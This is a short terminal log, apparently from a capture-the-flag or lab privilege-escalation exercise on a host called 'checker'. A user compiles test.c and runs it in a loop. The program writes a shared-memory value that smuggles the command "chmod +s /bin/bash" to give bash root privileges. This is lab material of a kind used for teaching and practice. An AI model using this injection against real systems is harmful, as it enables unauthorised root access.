 bash: cd: /root: Permission denied
reader@checker:~$ nano test.c
reader@checker:~$ ls
exploit.py  test.c  user.txt
reader@checker:~$ gcc -o test test.
/usr/bin/ld: cannot find test.: No such file or directory
collect2: error: ld returned 1 exit status
reader@checker:~$ gcc -o test test.c
reader@checker:~$ ls
exploit.py  test  test.c  user.txt
reader@checker:~$ while true; do ./test; done
Generated key: 0×1DB28
Shared Memory Content:
Leaked hash detected at Sat Feb 22 23:21:48 2025 > '; chmod +s /bin/bash;#
063675
27766
Next in 24